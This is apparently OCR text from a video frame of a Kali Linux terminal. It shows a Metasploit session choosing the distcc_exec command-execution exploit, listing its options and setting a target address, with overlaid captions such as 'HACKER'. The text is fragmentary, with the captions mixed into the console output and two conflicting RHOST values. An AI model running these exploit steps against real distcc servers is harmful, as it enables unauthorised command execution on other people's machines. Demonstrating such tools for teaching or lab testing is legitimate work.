 root@kali: ~
File Edit View Search Terminal Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/misc/distcc_exec 2002-02-01 00:00:00 UTC excellent DistCC Daemon Command
Execution
msf > use  exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
HACKER
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
HOPE THAT FIREWALL WORKS BECAUSE YOU'RE SCREWED
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) > set RHOST 192.168.20.1
set RHOST 192.168.20.134